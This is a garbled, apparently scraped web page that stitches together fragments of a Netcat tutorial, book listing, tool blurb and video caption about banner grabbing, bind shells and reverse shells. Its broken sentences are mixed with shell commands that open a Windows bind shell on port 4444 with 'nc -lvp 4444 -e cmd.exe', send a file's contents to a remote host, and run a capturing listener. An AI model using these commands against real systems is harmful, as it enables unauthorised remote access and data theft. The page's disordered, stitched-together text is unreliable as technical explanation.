

Windows system, which is listening on port 4444.

mode arguments: -banner Zero-I/O (TCP and UDP): Try banner grabbing during. Sending a /bin/bash Shell from a Linux system behind a NAT to the This package contains Netcat on steroids with Firewall, IDS/IPS evasion. Windows maschine: nc -lvp 4444 -e cmd.exeĬonnecting from the linux system to the windows system, This cmd will send the content of the file INFO.TXT to Linux maschine: nc -v target-ip < info.txt While true do nc -l -p 80 -q 1 captured.txt Netcat, which runs on Linux and Windows, can grab banner information from. At the same time, it is a feature-rich network debugging and investigation tool, since it can produce almost any kind of correlation you would need and has a number of built-in capabilitiesĪlthough NetCat is not the state of the art tool anymore and it sends all packets uncrypted through the net, it´s still a very good tool for easy banner grabbing, binding shells or reverse shells. You can telnet to hosts on the default telnet port (TCP port 23) to see. of Netcat include port scanning, transferring files, grabbing banners. Netcat is designed to be a dependable "back-end" device that can be used directly or easily driven by other programs and scripts. Netcat Power Tools Jan Kanclirz, Brian Baskin, Thomas Wilhelm on.

Netcat is a computer networking service for reading from and writing network connections using TCP or UDP. If playback doesnt begin shortly, try restarting your. Sometimes, we may need to interrogate a particular service or port to see what is happening, because it is not immediately. Netcat HowTo Banner Grabbing, Bind Shell, Reverse Shell and Webserver Netcat 101: Using Netcat for Banner Grabbing, Haktip 84 - YouTube.


 0 kommentar(er)
0 kommentar(er)
